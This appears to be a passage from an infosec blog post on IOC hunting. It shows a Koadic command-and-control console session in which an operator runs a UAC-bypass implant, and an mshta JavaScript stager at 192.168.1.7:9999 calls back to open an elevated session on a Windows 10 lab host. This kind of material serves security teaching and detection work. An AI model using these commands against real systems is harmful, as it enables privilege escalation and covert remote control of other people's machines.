 IOC Hunting and cleanup
Alias InfoSec
• K0adic
(koadic: imp/ele/bypassuac_compdefaults)# info
NAME VALUE REQ DESCRIPTION
----- ------------ ---- -------------
PAYLOAD yes run listeners for a list of IDs
ZOMBIE ALL yes the zombie to target
(koadic: imp/ele/bypassuac_compdefaults)# listeners
ID IP PORT TYPE
---- --------- ----- -------
0 192.168.1.7 9999 stager/js/mshta
Use "listeners ID" to print a payload
Use "listeners -k ID" to kill a payload
(koadic: imp/ele/bypassuac_compdefaults)# set payload 0
[+] PAYLOAD => 0
(koadic: imp/ele/bypassuac_compdefaults)# run
[*] Zombie 0: Job 1 (implant/elevate/bypassuac_compdefaults) created.
[+] Zombie 0: Job 1 (implant/elevate/bypassuac_compdefaults) completed.
[+] Zombie 1: Staging new connection (192.168.1.23)
[+] Zombie 1: WINDEV1903EVAL\User* @ WINDEV1903EVAL -- Windows 10 Enterprise Evaluation
(koadic: imp/ele/bypassuac_compdefaults)# zombies
ID IP STATUS LAST SEEN
--- --------- ------- ------------
0 192.168.1.23 Alive 2019-03-25 00:48:46
1* 192.168.1.23 Alive 2019-03-25 00:48:47
Use "zombies ID" for detailed information about a session.
Use "zombies IP" for sessions on a particular host.
Use "zombies DOMAIN" for sessions on a particular Windows domain.